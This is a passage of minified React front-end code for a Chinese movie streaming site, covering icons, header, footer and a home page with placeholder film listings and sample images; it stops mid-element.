 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sf=M("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ud=M("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fo=M("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lf=M("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const of=M("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const af=M("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uf=M("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),cf=()=>{const[e,t]=N.useState(!1),[n,r]=N.useState(!1),[s,i]=N.useState(!1);N.useEffect(()=>{const a=()=>{t(window.scrollY>50)};return window.addEventListener("scroll",a),()=>window.removeEventListener("scroll",a)},[]);const o=[{name:"动作片",path:"/category/action"},{name:"喜剧片",path:"/category/comedy"},{name:"科幻片",path:"/category/sci-fi"},{name:"爱情片",path:"/category/romance"},{name:"恐怖片",path:"/category/horror"},{name:"悬疑片",path:"/category/thriller"}];return l.jsxs("header",{className:`fixed w-full top-0 z-50 transition-all duration-300 ${e?"bg-dark/95 backdrop-blur-md shadow-lg":"bg-dark/80 backdrop-blur-md"}`,children:[l.jsx("div",{className:"border-b border-gray-800",children:l.jsx("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"flex justify-between items-center h-16",children:[l.jsxs(R,{to:"/",className:"flex items-center",children:[l.jsx("span",{className:"text-2xl font-bold text-white",children:"亚洲影视网"}),l.jsx("span",{className:"ml-2 text-secondary text-sm",children:"2025"})]}),l.jsxs("nav",{className:"hidden md:flex space-x-8",children:[l.jsx(R,{to:"/",className:"text-white hover:text-secondary transition-colors duration-200 font-medium",children:"首页"}),l.jsxs("div",{className:"relative group",children:[l.jsxs("button",{className:"text-white hover:text-secondary transition-colors duration-200 font-medium flex items-center",onMouseEnter:()=>i(!0),onMouseLeave:()=>i(!1),children:["电影分类",l.jsx(Wn,{className:"ml-1 w-4 h-4"})]}),l.jsx("div",{className:`absolute left-0 mt-2 w-48 bg-dark/95 rounded-md shadow-lg transition-all duration-200 z-50 ${s?"opacity-100 visible":"opacity-0 invisible"}`,onMouseEnter:()=>i(!0),onMouseLeave:()=>i(!1),children:l.jsx("div",{className:"py-1",children:o.map(a=>l.jsx(R,{to:a.path,className:"block px-4 py-2 text-sm text-gray-300 hover:bg-primary/30 hover:text-white",children:a.name},a.path))})})]}),l.jsx(R,{to:"/category/latest",className:"text-white hover:text-secondary transition-colors duration-200 font-medium",children:"最新上线"}),l.jsx(R,{to:"/category/popular",className:"text-white hover:text-secondary transition-colors duration-200 font-medium",children:"热门推荐"}),l.jsx(R,{to:"/category/top-rated",className:"text-white hover:text-secondary transition-colors duration-200 font-medium",children:"排行榜"})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"relative hidden md:block",children:[l.jsx("input",{type:"text",placeholder:"搜索电影、电视剧、演员...",className:"bg-gray-800 text-sm rounded-full py-1.5 pl-10 pr-4 w-48 focus:w-64 focus:outline-none focus:ring-2 focus:ring-secondary/50 transition-all duration-300"}),l.jsx(vl,{className:"absolute left-3 top-2 w-4 h-4 text-gray-400"})]}),l.jsx("button",{className:"text-white hover:text-secondary transition-colors duration-200 md:hidden",children:l.jsx(vl,{className:"w-5 h-5"})}),l.jsx(R,{to:"/login",className:"text-white hover:text-secondary transition-colors duration-200",children:l.jsx(ud,{className:"w-5 h-5"})}),l.jsx("button",{className:"md:hidden text-white hover:text-secondary transition-colors duration-200",onClick:()=>r(!n),children:n?l.jsx(of,{className:"w-5 h-5"}):l.jsx(qm,{className:"w-5 h-5"})})]})]})})}),n&&l.jsx("div",{className:"md:hidden bg-dark/95 backdrop-blur-md border-b border-gray-800",children:l.jsxs("div",{className:"px-4 py-3 space-y-3",children:[l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",placeholder:"搜索电影、电视剧、演员...",className:"bg-gray-800 text-sm rounded-full py-1.5 pl-10 pr-4 w-full focus:outline-none focus:ring-2 focus:ring-secondary/50"}),l.jsx(vl,{className:"absolute left-3 top-2 w-4 h-4 text-gray-400"})]}),l.jsx(R,{to:"/",className:"block py-2 text-white hover:text-secondary transition-colors duration-200 font-medium",children:"首页"}),l.jsxs("div",{className:"relative",children:[l.jsxs("button",{className:"w-full text-left py-2 text-white hover:text-secondary transition-colors duration-200 font-medium flex items-center justify-between",onClick:()=>i(!s),children:["电影分类",l.jsx(Wn,{className:"w-4 h-4"})]}),s&&l.jsx("div",{className:"mt-1 bg-gray-900 rounded-md shadow-lg",children:l.jsx("div",{className:"py-1",children:o.map(a=>l.jsx(R,{to:a.path,className:"block px-4 py-2 text-sm text-gray-300 hover:bg-primary/30 hover:text-white",onClick:()=>r(!1),children:a.name},a.path))})})]}),l.jsx(R,{to:"/category/latest",className:"block py-2 text-white hover:text-secondary transition-colors duration-200 font-medium",children:"最新上线"}),l.jsx(R,{to:"/category/popular",className:"block py-2 text-white hover:text-secondary transition-colors duration-200 font-medium",children:"热门推荐"}),l.jsx(R,{to:"/category/top-rated",className:"block py-2 text-white hover:text-secondary transition-colors duration-200 font-medium",children:"排行榜"})]})})]})},df=()=>l.jsx("footer",{className:"bg-gray-900 pt-16 pb-8",children:l.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("span",{className:"text-3xl font-bold text-white",children:"亚洲影视网"}),l.jsx("span",{className:"ml-3 text-secondary text-lg font-semibold",children:"2025"})]}),l.jsx("p",{className:"text-gray-400 mb-6 leading-relaxed",children:"亚洲影视网是专业的在线影视平台，致力于为用户提供2025年最新、最全的高清电影和电视剧资源。我们拥有丰富的影片库，涵盖各种类型和风格，让每一位观众都能找到心仪的作品。"}),l.jsxs("div",{className:"flex space-x-4 mb-6",children:[l.jsx("a",{href:"#",className:"w-10 h-10 bg-gray-800 hover:bg-blue-600 rounded-full flex items-center justify-center text-gray-400 hover:text-white transition-all duration-200",children:l.jsx(Wm,{className:"w-5 h-5"})}),l.jsx("a",{href:"#",className:"w-10 h-10 bg-gray-800 hover:bg-blue-400 rounded-full flex items-center justify-center text-gray-400 hover:text-white transition-all duration-200",children:l.jsx(sf,{className:"w-5 h-5"})}),l.jsx("a",{href:"#",className:"w-10 h-10 bg-gray-800 hover:bg-pink-600 rounded-full flex items-center justify-center text-gray-400 hover:text-white transition-all duration-200",children:l.jsx(Ym,{className:"w-5 h-5"})}),l.jsx("a",{href:"#",className:"w-10 h-10 bg-gray-800 hover:bg-red-600 rounded-full flex items-center justify-center text-gray-400 hover:text-white transition-all duration-200",children:l.jsx(af,{className:"w-5 h-5"})})]}),l.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(fo,{className:"w-4 h-4 mr-2"}),l.jsx("span",{children:"500万+ 注册用户"})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(ld,{className:"w-4 h-4 mr-2"}),l.jsx("span",{children:"行业领先平台"})]})]})]}),l.jsxs("div",{children:[l.jsxs("h4",{className:"text-lg font-semibold text-white mb-6 flex items-center",children:[l.jsx(uf,{className:"w-5 h-5 mr-2 text-secondary"}),"快速链接"]}),l.jsxs("ul",{className:"space-y-3",children:[l.jsx("li",{children:l.jsxs(R,{to:"/",className:"text-gray-400 hover:text-white transition-colors duration-200 flex items-center group",children:[l.jsx("span",{className:"w-1 h-1 bg-secondary rounded-full mr-3 opacity-0 group-hover:opacity-100 transition-opacity duration-200"}),"首页"]})}),l.jsx("li",{children:l.jsxs(R,{to:"/category/action",className:"text-gray-400 hover:text-white transition-colors duration-200 flex items-center group",children:[l.jsx("span",{className:"w-1 h-1 bg-secondary rounded-full mr-3 opacity-0 group-hover:opacity-100 transition-opacity duration-200"}),"动作电影"]})}),l.jsx("li",{children:l.jsxs(R,{to:"/category/comedy",className:"text-gray-400 hover:text-white transition-colors duration-200 flex items-center group",children:[l.jsx("span",{className:"w-1 h-1 bg-secondary rounded-full mr-3 opacity-0 group-hover:opacity-100 transition-opacity duration-200"}),"喜剧电影"]})}),l.jsx("li",{children:l.jsxs(R,{to:"/category/sci-fi",className:"text-gray-400 hover:text-white transition-colors duration-200 flex items-center group",children:[l.jsx("span",{className:"w-1 h-1 bg-secondary rounded-full mr-3 opacity-0 group-hover:opacity-100 transition-opacity duration-200"}),"科幻电影"]})}),l.jsx("li",{children:l.jsxs(R,{to:"/category/latest",className:"text-gray-400 hover:text-white transition-colors duration-200 flex items-center group",children:[l.jsx("span",{className:"w-1 h-1 bg-secondary rounded-full mr-3 opacity-0 group-hover:opacity-100 transition-opacity duration-200"}),"最新上线"]})}),l.jsx("li",{children:l.jsxs(R,{to:"/category/popular",className:"text-gray-400 hover:text-white transition-colors duration-200 flex items-center group",children:[l.jsx("span",{className:"w-1 h-1 bg-secondary rounded-full mr-3 opacity-0 group-hover:opacity-100 transition-opacity duration-200"}),"热门推荐"]})}),l.jsx("li",{children:l.jsxs(R,{to:"/category/top-rated",className:"text-gray-400 hover:text-white transition-colors duration-200 flex items-center group",children:[l.jsx("span",{className:"w-1 h-1 bg-secondary rounded-full mr-3 opacity-0 group-hover:opacity-100 transition-opacity duration-200"}),"高分排行"]})})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-lg font-semibold text-white mb-6",children:"联系我们"}),l.jsxs("ul",{className:"space-y-4",children:[l.jsxs("li",{className:"flex items-start",children:[l.jsx(id,{className:"w-5 h-5 text-secondary mr-3 mt-0.5 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("a",{href:"mailto:contact@asiamovie.com",className:"text-gray-400 hover:text-white transition-colors duration-200 block",children:"contact@asiamovie.com"}),l.jsx("span",{className:"text-gray-500 text-sm",children:"商务合作邮箱"})]})]}),l.jsxs("li",{className:"flex items-start",children:[l.jsx(ad,{className:"w-5 h-5 text-secondary mr-3 mt-0.5 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-400 block",children:"+86 400-123-4567"}),l.jsx("span",{className:"text-gray-500 text-sm",children:"客服热线"})]})]}),l.jsxs("li",{className:"flex items-start",children:[l.jsx(an,{className:"w-5 h-5 text-secondary mr-3 mt-0.5 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-400 block",children:"周一至周日"}),l.jsx("span",{className:"text-gray-500 text-sm",children:"9:00 - 22:00"})]})]}),l.jsxs("li",{className:"flex items-start",children:[l.jsx(Zm,{className:"w-5 h-5 text-secondary mr-3 mt-0.5 flex-shrink-0"}),l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-400 block",children:"北京市朝阳区"}),l.jsx("span",{className:"text-gray-500 text-sm",children:"影视大厦A座15层"})]})]})]})]})]}),l.jsxs("div",{className:"border-t border-gray-800 mt-12 pt-8",children:[l.jsxs("div",{className:"flex flex-col lg:flex-row justify-between items-center space-y-4 lg:space-y-0",children:[l.jsxs("div",{className:"flex flex-col sm:flex-row items-center space-y-2 sm:space-y-0 sm:space-x-6",children:[l.jsx("p",{className:"text-gray-500 text-sm",children:"© 2025 亚洲影视网. 保留所有权利."}),l.jsxs("div",{className:"flex items-center space-x-2 text-gray-500 text-sm",children:[l.jsx(tf,{className:"w-4 h-4"}),l.jsx("span",{children:"ICP备案号：京ICP备2025001234号"})]})]}),l.jsxs("div",{className:"flex flex-wrap justify-center lg:justify-end items-center space-x-6 text-sm",children:[l.jsxs("a",{href:"/privacy",className:"text-gray-500 hover:text-gray-400 transition-colors duration-200 flex items-center",children:[l.jsx(Dr,{className:"w-4 h-4 mr-1"}),"隐私政策"]}),l.jsxs("a",{href:"/terms",className:"text-gray-500 hover:text-gray-400 transition-colors duration-200 flex items-center",children:[l.jsx(Dr,{className:"w-4 h-4 mr-1"}),"服务条款"]}),l.jsxs("a",{href:"/cookies",className:"text-gray-500 hover:text-gray-400 transition-colors duration-200 flex items-center",children:[l.jsx(Dr,{className:"w-4 h-4 mr-1"}),"Cookie政策"]}),l.jsxs("a",{href:"/disclaimer",className:"text-gray-500 hover:text-gray-400 transition-colors duration-200 flex items-center",children:[l.jsx(Dr,{className:"w-4 h-4 mr-1"}),"免责声明"]})]})]}),l.jsx("div",{className:"mt-6 pt-6 border-t border-gray-800",children:l.jsx("div",{className:"text-center",children:l.jsxs("p",{className:"text-gray-500 text-sm leading-relaxed",children:["亚洲影视网致力于为用户提供优质的在线观影体验。我们严格遵守相关法律法规，所有内容均来源于合法渠道。",l.jsx("br",{}),"如有任何问题或建议，欢迎通过上述联系方式与我们取得联系。"]})})})]})]})}),xi=({movie:e,className:t=""})=>l.jsxs("div",{className:`group rounded-lg overflow-hidden bg-gray-900 shadow-lg hover:shadow-xl transition-all duration-300 hover:-translate-y-2 ${t}`,children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:e.poster,alt:`电影《${e.title}》海报`,className:"w-full aspect-[2/3] object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-black/60 opacity-0 group-hover:opacity-100 transition-opacity duration-300 flex items-center justify-center",children:l.jsx(R,{to:`/play/${e.id}`,className:"bg-secondary hover:bg-secondary/90 text-white rounded-full w-12 h-12 flex items-center justify-center transform scale-90 group-hover:scale-100 transition-all duration-300",children:l.jsx(Ns,{className:"w-5 h-5 ml-0.5"})})}),e.isNew&&l.jsx("div",{className:"absolute top-2 right-2 bg-red-600 text-white text-xs font-bold px-2 py-1 rounded",children:"新上线"}),e.isHot&&l.jsx("div",{className:"absolute top-2 right-2 bg-yellow-500 text-white text-xs font-bold px-2 py-1 rounded",children:"热门"})]}),l.jsxs("div",{className:"p-3",children:[l.jsx(R,{to:`/movie/${e.id}`,children:l.jsx("h3",{className:"font-medium text-white truncate hover:text-secondary transition-colors duration-200",children:e.title})}),l.jsxs("div",{className:"flex justify-between items-center mt-2",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(Y,{className:"w-3 h-3 text-yellow-500 fill-current"}),l.jsx("span",{className:"text-gray-400 text-xs ml-1",children:e.rating})]}),l.jsx("span",{className:"text-gray-400 text-xs",children:e.year})]})]})]}),pf=()=>{const e=[{id:"1",title:"超级特工",poster:"https://picsum.photos/300/450?random=2",rating:8.7,year:2025,isNew:!0},{id:"2",title:"爱情方程式",poster:"https://picsum.photos/300/450?random=3",rating:8.2,year:2025,isNew:!0},{id:"3",title:"深海谜踪",poster:"https://picsum.photos/300/450?random=4",rating:8.5,year:2025,isNew:!0},{id:"4",title:"像素世界",poster:"https://picsum.photos/300/450?random=5",rating:8.9,year:2025,isNew:!0},{id:"5",title:"致命记忆",poster:"https://picsum.photos/300/450?random=6",rating:8.3,year:2025,isNew:!0},{id:"6",title:"极速追击",poster:"https://picsum.photos/300/450?random=7",rating:8.1,year:2025,isNew:!0}],t=[{id:"7",title:"幽灵行动",poster:"https://picsum.photos/600/338?random=8",rating:9.2,year:2025,isHot:!0},{id:"8",title:"爱情回归线",poster:"https://picsum.photos/600/338?random=9",rating:8.8,year:2025,isHot:!0},{id:"9",title:"无限战争",poster:"https://picsum.photos/600/338?random=10",rating:9,year:2025,isHot:!0},{id:"10",title:"末日营救",poster:"https://picsum.photos/600/338?random=11",rating:8.7,year:2025,isHot:!0},{id:"11",title:"异次元迷宫",poster:"https://picsum.photos/600/338?random=12",rating:8.5,year:2025,isHot:!0},{id:"12",title:"音乐传奇",poster:"https://picsum.photos/600/338?random=13",rating:8.9,year:2025,isHot:!0}],n=[{name:"动作片",path:"/category/action",icon:"🎬",count:128,image:"https://picsum.photos/400/600?random=14"},{name:"喜剧片",path:"/category/comedy",icon:"😄",count:95,image:"https://picsum.photos/400/600?random=15"},{name:"科幻片",path:"/category/sci-fi",icon:"🚀",count:87,image:"https://picsum.photos/400/600?random=16"},{name:"爱情片",path:"/category/romance",icon:"💕",count:102,image:"https://picsum.photos/400/600?random=17"},{name:"恐怖片",path:"/category/horror",icon:"👻",count:76,image:"https://picsum.photos/400/600?random=18"},{name:"悬疑片",path:"/category/thriller",icon:"🔍",count:89,image:"https://picsum.photos/400/600?random=19"}],r=[{id:"14",title:"时空守护者",poster:"https://picsum.photos/400/600?random=35",backdrop:"https://picsum.photos/800/450?random=36",rating:9.3,year:2025,genre:"科幻/动作",description:"当时空裂缝威胁整个宇宙时，一群守护者必须穿越不同维度拯救世界...",director:"张艺谋",cast:["易烊千玺","章子怡","黄渤"]},{id:"15",title:"龙门客栈2025",poster:"https://picsum.photos/400/600?random=37",backdrop:"https://picsum.photos/800/450?random=38",rating:8.9,year:2025,genre:"武侠/动作",description:"经典武侠重制，现代技术重现江湖恩怨情仇...",director:"徐克",cast:["甄子丹","刘亦菲","吴京"]},{id:"16",title:"AI觉醒",poster:"https://picsum.photos/400/600?random=39",backdrop:"https://picsum.photos/800/450?random=40",rating:8.8,year:2025,genre:"科幻/惊悚",description:"人工智能获得自我意识后，人类与AI之间的生存博弈...",director:"宁浩",cast:["沈腾","马丽","常远"]}],s={topRated:[{id:"7",title:"幽灵行动",rating:9.2,poster:"https://picsum.photos/100/150?random=20"},{id:"9",title:"无限战争",rating:9,poster:"https://picsum.photos/100/150?random=21"},{id:"12",title:"音乐传奇",rating:8.9,poster:"https://picsum.photos/100/150?random=22"},{id:"4",title:"像素世界",rating:8.9,poster:"https://picsum.photos/100/150?random=23"},{id:"8",title:"爱情回归线",rating:8.8,poster:"https://picsum.photos/100/150?random=24"}],mostPopular:[{id:"13",title:"星际迷航：无限边疆",views:"256.3万",poster:"https://picsum.photos/100/150?random=25"},{id:"7",title:"幽灵行动",views:"218.7万",poster:"https://picsum.photos/100/150?random=26"},{id:"1",title:"超级特工",views:"189.5万",poster:"https://picsum.photos/100/150?random=27"},{id:"9",title:"无限战争",views:"175.2万",poster:"https://picsum.photos/100/150?random=28"},{id:"3",title:"深海谜踪",views:"163.8万",poster:"https://picsum.photos/100/150?random=29"}],latest:[{id:"1",title:"超级特工",days:1,poster:"https://picsum.photos/100/150?random=30"},{id:"2",title:"爱情方程式",days:2,poster:"https://picsum.photos/100/150?random=31"},{id:"3",title:"深海谜踪",days:3,poster:"https://picsum.photos/100/150?random=32"},{id:"4",title:"像素世界",days:5,poster:"https://picsum.photos/100/150?random=33"},{id:"5",title:"致命记忆",days:6,poster:"https://picsum.photos/100/150?random=34"}]},i=[{id:1,title:"《时空守护者》全球首映礼在京举行",summary:"张艺谋导演最新科幻巨制《时空守护者》昨晚在北京举行全球首映礼，众多明星云集红毯...",image:"https://picsum.photos/300/200?random=41",date:"2025-01-15",category:"首映礼"},{id:2,title:"2025年春节档电影票房预测分析",summary:"业内专家预测今年春节档将有多部重磅影片上映，总票房有望突破100亿元大关...",image:"https://picsum.photos/300/200?random=42",date:"2025-01-14",category:"行业分析"},{id:3,title:"AI技术在电影制作中的革命性应用",summary:"人工智能技术正在改变电影制作的各个环节，从剧本创作到后期制作都有重大突破...",image:"https://picsum.photos/300/200?random=43",date:"2025-01-13",category:"技术前沿"}],o=[{name:"金鸡奖最佳影片",movie:"幽灵行动",year:"2024",image:"https://picsum.photos/80/80?random=44"},{name:"华表奖优秀故事片",movie:"时空守护者",year:"2024",image:"https://picsum.photos/80/80?random=45"},{name:"百花奖最受欢迎影片",movie:"龙门客栈2025",year:"2024",image:"https://picsum.photos/80/80?random=46"}];return l.jsxs("div",{className:"animate-fade-in",children:[l.jsxs("section",{className:"relative h-[90vh] min-h-[600px] overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-dark/90 via-dark/40 to-transparent z-10"}),l.jsx("div",{className:"absolute inset-0",children:l.jsx("img",{src:"https://picsum.photos/1920/1080?random=1",alt:"2025最新电影《星际迷航：无限边疆》海报",className:"w-full h-full object-cover"})}),l.jsx("div",{className:"relative z-20 container mx-auto px-4 sm:px-6 lg:px-8 h-full flex flex-col justify-end pb-12 md:pb-20",children:l.jsxs("div",{className:"max-w-4xl",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx("span",{className:"bg-secondary/90 text-white text-sm font-bold px-3 py-1.5 rounded-full mr-3",children:"2025年度巨制"}),l.jsx("span",{className:"bg-primary/90 text-white text-sm font-bold px-3 py-1.5 rounded-full mr-3",children:"科幻"}),l.jsx("span",{className:"bg-accent/90 text-white text-sm font-bold px-3 py-1.5 rounded-full mr-3",children:"动作"}),l.jsx("span",{className:"bg-gray-800/90 text-white text-sm font-bold px-3 py-1.5 rounded-full",children:"IMAX"})]}),l.jsx("h1",{className:"text-4xl md:text-5xl lg:text-7xl font-bold text-white mb-6 leading-tight",children:"星际迷航：无限边疆"}),l.jsx("p",{className:"text-gray-200 text-lg md:text-xl mb-8 max-w-3xl leading-relaxed",children:"人类探索宇宙的旅程从未停止，这一次，星舰企业号将穿越未知星域，面对前所未有的挑战和神秘文明。当发现一个可能改变全人类命运的惊人秘密时，舰长柯克和他的船员们必须做出艰难抉择..."}),l.jsxs("div",{className:"flex flex-wrap gap-4 mb-6",children:[l.jsxs(R,{to:"/play/13",className:"bg-secondary hover:bg-secondary/90 text-white font-bold py-3 px-8 rounded-full flex items-center transition-all duration-200 transform hover:scale-105 shadow-lg hover:shadow-secondary/30",children:[l.jsx(Ns,{className:"w-6 h-6 mr-3"})," 立即观看"]}),l.jsxs(R,{to:"/movie/13",className:"bg-gray-800/80 hover:bg-gray-700/80 backdrop-blur-sm text-white font-bold py-3 px-8 rounded-full flex items-center transition-all duration-200",children:[l.jsx(Xm,{className:"w-6 h-6 mr-3"})," 查看详情"]}),l.jsxs("button",{className:"bg-transparent border-2 border-white/30 hover:border-white/60 text-white font-bold py-3 px-8 rounded-full flex items-center transition-all duration-200",children:[l.jsx(xn,{className:"w-6 h-6 mr-3"})," 收藏"]})]}),l.jsxs("div",{className:"flex items-center space-x-6 text-gray-300",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(Y,{className:"w-5 h-5 text-yellow-500 fill-current mr-2"}),l.jsx("span",{className:"font-semibold",children:"9.1"})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(an,{className:"w-5 h-5 mr-2"}),l.jsx("span",{children:"142分钟"})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Ye,{className:"w-5 h-5 mr-2"}),l.jsx("span",{children:"256.3万次观看"})]})]})]})})]}),l.jsx("section",{className:"py-16 bg-gradient-to-b from-gray-900/50 to-transparent",children:l.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex justify-between items-center mb-10",children:[l.jsx("h2",{className:"text-3xl font-bold text-white",children:"精选推荐"}),l.jsxs("div",{className:"flex space-x-2",children:[l.jsx("button",{className:"w-10 h-10 bg-gray-800 hover:bg-gray-700 rounded-full flex items-center justify-center text-white transition-colors duration-200",children:l.jsx(Mn,{className:"w-5 h-5 rotate-180"})}),l.jsx("button",{className:"w-10 h-10 bg-gray-800 hover:bg-gray-700 rounded-full flex items-center justify-center text-white transition-colors duration-200",children:l.jsx(Mn,{className:"w-5 h-5"})})]})]}),l.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:r.map((a,u)=>l.jsxs("div",{className:"group relative rounded-2xl overflow-hidden bg-gray-900 shadow-2xl hover:shadow-3xl transition-all duration-500 hover:-translate-y-2",children:[l.jsxs("div",{className:"relative h-64 overflow-hidden",children:[l.jsx("img",{src:a.backdrop,alt:a.title,className:"w-full h-full object-cover transition-transform duration-700 group-hover:scale-110"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/80 via-black/20 to-transparent"}),l.jsx("div",{className:"absolute top-4 right-4",children:l.jsx("span",{className:"bg-secondary/90 text-white text-xs font-bold px-3 py-1 rounded-full",children:"精选"})}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:l.jsx(R,{to:`/play/${a.id}`,className:"bg-secondary/90 hover:bg-secondary text-white rounded-full w-16 h-16 flex items-center justify-center transform scale-90 group-hover:scale-100 transition-all duration-300",children:l.jsx(Ns,{className:"w-8 h-8 ml-1"})})})]}),l.jsxs("div",{className:"p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("span",{className:"text-secondary text-sm font-medium",children:a.genre}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Y,{className:"w-4 h-4 text-yellow-500 fill-current mr-1"}),l.jsx("span",{className:"text-white font-semibold",children:a.rating})]})]}),l.jsx(R,{to:`/movie/${a.id}`,children:l.jsx("h3",{className:"text-xl font-bold text-white mb-2 hover:text-secondary transition-colors duration-200",children:a.title})}),l.jsx("p",{className:"text-gray-400 text-sm mb-4 line-clamp-2",children:a.description}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"text-gray-500 text-sm",children:["导演：",a.director]}),l.jsx("span",{className:"text-gray-500 text-sm",children:a.year})]})]})]},a.id))})]})}),l.jsx("section",{className:"py-16",children:l.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex justify-between items-center mb-10",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"最新上线"}),l.jsx("p",{className:"text-gray-400",children:"第一时间观看最新电影"})]}),l.jsxs(R,{to:"/category/latest",className:"text-secondary hover:text-secondary/80 flex items-center transition-colors duration-200 font-medium",children:["查看全部 ",l.jsx(Mn,{className:"ml-2 w-5 h-5"})]})]}),l.jsx("div",{className:"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 xl:grid-cols-6 gap-4 sm:gap-6",children:e.map(a=>l.jsx(xi,{movie:a},a.id))})]})}),l.jsx("section",{className:"py-16 bg-gradient-to-r from-gray-900/30 to-gray-800/30",children:l.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex justify-between items-center mb-10",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:"热门推荐"}),l.jsx("p",{className:"text-gray-400",children:"观众最喜爱的精彩影片"})]}),l.jsxs(R,{to:"/category/popular",className:"text-secondary hover:text-secondary/80 flex items-center transition-colors duration-200 font-medium",children:["查看全部 ",l.jsx(Mn,{className:"ml-2 w-5 h-5"})]})]}),l.jsx("div",{className:"overflow-x-auto pb-6",children:l.jsx("div",{className:"flex space-x-6 w-max",children:t.map(a=>l.jsx(xi,{movie:a,className:"w-72 flex-shrink-0"},a.id))})})]})}),l.jsx("section",{className:"py-16",children:l.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"分类浏览"}),l.jsx("p",{className:"text-gray-400 max-w-2xl mx-auto",children:"探索不同类型的精彩电影，总有一款适合你的口味"})]}),l.jsx("div",{className:"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-6 gap-6",children:n.map(a=>l.jsxs(R,{to:a.path,className:"group relative rounded-xl overflow-hidden h-48 flex items-center justify-center hover:transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-2xl",children:[l.jsx("img",{src:a.image,alt:`${a.name}分类`,className:"absolute inset-0 w-full h-full object-cover transition-transform duration-500 group-hover:scale-110"}),l.jsx("div",{className:"absolute inset-0 